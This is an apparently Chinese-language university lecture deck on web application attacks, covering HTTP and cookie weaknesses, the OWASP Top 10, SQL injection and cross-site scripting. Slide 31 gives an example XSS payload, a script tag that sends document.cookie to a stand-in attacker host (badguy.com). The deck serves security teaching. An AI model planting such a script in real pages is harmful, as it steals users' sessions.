Slide 1

第 11 章 Web网站攻击技术

Slide 2
内容提纲
1
Web应用体系结构脆弱性分析
2
常见Web应用攻击及防范
3
Web应用防火墙WAF

Slide 3
Web应用
Web Applications: Software applications that interact with users or other applications using HTTP or HTTPS
Web Application Vulnerabilities:
Weakness in custom Web Application, architecture, design, configuration, or code.

Slide 4
Web应用程序体系结构
Oracle
SQL Server
etc.
IE, Chrome,
Firefox,
etc.
HTTP/HTTPS
请求
Apache
IIS
etc.
Web
应用程序
连接器
数据库
传输层
Web
客户端
Web
服务器
Web
应用程序
连接器
数据库
Web
应用程序
明文或SSL
HTTP响应
( HTML, JavaScript, etc.)
Perl
C++
CGI
Java
ASP
PHP
etc.
ADO
ODBC
JDBC
etc.

Slide 5
Web应用体系结构潜在弱点
Web客户端：活动内容执行，客户端软件漏洞的利用，交互站点脚本的错误；
传输：偷听客户-服务器通信，SSL重定向；
Web服务器：Web服务器软件漏洞；
Web应用程序：攻击认证、授权、站点结构、输入验证，以及应用程序逻辑；
数据库：通过数据库查询运行优先权命令，查询操纵返回额外的数据集。

Slide 6
HTTP协议安全问题
HTTP协议是一种简单的、无状态的应用层协议（RFC1945、RFC2616）
无状态使攻击变得容易
基于ASCII码，无需弄清复杂的二进制编码机制，攻击者就可了解协议中的明文信息
互联网中存在的大量中间盒子，HTTP标准(RFC 2616和RFC 7320)的理解如果不一致，就有可能导致一些新的攻击发生【Host-of-Troubles 多Host歧义攻击 HTTP实现导致的多重Host歧义https://woj.app/4055.html】
Notes:
HTTP无状态协议，是指协议对于事务处理没有记忆能力。缺少状态意味着如果后续处理需要前面的信息，则它必须重传，这样可能导致每次连接传送的数据量增大。另一方面，在服务器不需要先前信息时它的应答就较快。

Slide 7
Cookie的安全问题
为什么需要Cookie？
解决无状态问题：保存客户服务器之间的一些状态信息
Cookie是指网站为了辨别用户身份、进行会话跟踪而储存在用户本地终端上的一些数据（通常经过编码），最早由网景公司的Lou Montulli在1993年3月发明的，后被采纳为RFC标准（RFC2109、RFC2965）

Slide 8
Cookie安全问题
Cookie的生成与维护
由服务器端生成，发送给客户端（一般是浏览器），浏览器会将Cookie的值保存到某个目录下的文本文件内，下次请求同一网站时就发送该Cookie给服务器（前提是浏览器设置为启用Cookie）
服务器可以利用Cookie存储信息并经常性地维护这些信息，从而判断在HTTP传输中的状态

Slide 9
Cookie安全问题
Cookie的生成与维护
Cookie在生成时就会被指定一个Expire值，这就是Cookie的生存周期。到期自动清除
如果一台计算机上安装了多个浏览器，每个浏览器都会在各自独立的空间存放Cookie
Cookie中的内容大多数经过了编码处理
Notes:
Cookie在生成时就会被指定一个Expire值，这就是Cookie的生存周期，在这个周期内Cookie有效，超出周期Cookie就会被自动清除。有些页面将Cookie的生存周期设置为0或负值，这样在关闭页面时，浏览器立即清除Cookie，有效保护了用户隐私

Slide 10
Cookie安全问题
Cookie的一般格式如下：
NAME= VALUE; expires= DATE; path= PATH;
domain= DOMAIN_NAME; secure
示例
autolog = bWlrzTpteXMxy3IzdA%3D%3D; expires=Sat, 01-Jan-2018 00:00:00 GMT; path=/; domain=victim.com

Slide 11
Cookie安全问题
Cookie中包含了一些敏感信息，如用户名、计算机名、使用的浏览器和曾经访问的网站等，攻击者可以利用它来进行窃密和欺骗攻击

Slide 12
Web应用安全的严重性
当前，Web无处不在，应用广泛
在安全漏洞报告中，Web应用安全漏洞一直占据最前列
《绿盟科技-2020 网络安全观察》

Slide 13

NSFocus《2020网络安全观察报告》

Slide 14


NSFocus《2020网络安全观察报告》

Slide 15

NSFocus《2020网络安全观察报告》

Slide 16
介绍OWASP
OWASP: Open Web Application Security Project
http://www.owasp.org, http://www.owasp.org.cn
一个全志愿者组成的、非营利性机构；
开发和出版免费专业开源的文档、工具和标准；
致力于帮助组织机构理解和提高他们的Web安全。
Notes:
介绍OWASP机构是因为Web安全的内容是以其最新的研究成果为主线来讲。

Slide 17


介绍OWASP
Notes:
介绍OWASP机构是因为Web安全的内容是以其最新的研究成果为主线来讲。

Slide 18

OWASP Top 10-2017

Slide 19

OWASP Top 10-2017

Slide 20

OWASP Top 10-2021

Slide 21

注入漏洞

Slide 22

注入漏洞

Slide 23

注入漏洞
https://cwe.mitre.org/data/definitions/89.html
Notes:
Web 程序代码中对于用户提交的参数未做过滤就直接放到 SQL 语句中执行，导致参数中的特殊字符打破了 SQL 语句原有逻辑，黑客可以利用该漏洞执行任意 SQL 语句，如查询数据、下载数据、写入webshell 、执行系统命令以及绕过登录限制等。

Slide 24

注入漏洞-SQL注入
如果一个名称为wiley的攻击者输入以下内容：
构造出的sql语句如下：
等效语句：

Slide 25
注入漏洞-SQL注入
如果一个名称为wiley的攻击者输入以下内容：
构造出的sql语句如下：
许多数据库服务器（包括Microsoft（R）SQL Server 2000）都允许同时执行多个以分号分隔的SQL语句。

Slide 26
注入漏洞-SQL注入
MS SQL具有一个增强的内置功能支持shell命令执行。在这样的上下文中进行SQL注入可能是灾难性的。例如，查询表单：
如果一个攻击者输入以下内容：
构造出的sql语句如下：

Slide 27

跨站脚本（XSS）

Slide 28

跨站脚本（XSS）

Slide 29
跨站脚本（XSS）

Slide 30
(一)跨站脚本（XSS）漏洞
OWASP Definition
Cross-Site Scripting (XSS) flaws occur whenever an application takes user supplied data and sends it to a web browser without first validating or encoding that content. XSS allows attackers to execute script in the victim's browser which can hijack user sessions, deface web sites, possibly introduce worms, etc.
Notes:
https://www.bilibili.com/video/BV1PR4y157hC?p=1&vd_source=44abe4b6a077e526bca7ec4afa5abe96
https://www.bilibili.com/video/BV16X4y1C74o/?spm_id_from=333.337.search-card.all.click&vd_source=44abe4b6a077e526bca7ec4afa5abe96

Slide 31
跨站脚本攻击
工作原理： 输入插入包含有JavaScript或其它恶意脚本的HTML标签代码。
嵌入JavaScript 脚本的例子：
<script>
window.open( http://badguy.com/info.pl?document.cookie
</script>
问题根源：不当的服务器端输入检查，从而允许用户输入可被客户端浏览器解释的脚本命令。
XSS是最普遍的Web程序安全问题。

Slide 32



XSS攻击的原理
1
攻击者设置陷阱
攻击者将恶意脚本输入到服务器上的Web页面
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
2
受害者浏览页面
Custom Code
带有XSS漏洞的Web程序
运行于受害者浏览器的脚本可以完全访问DOM和 cookies
3
脚本将受害者的Session、Cookie发送给攻击者
Notes:
DOM，文件对象模型，Document Object Model.是给HTML和xml文件使用的一组API，是建立网页与Script语言沟通的桥梁，比如table对象代表HTML中的表格，可以由JavaScript脚本取用

Slide 33
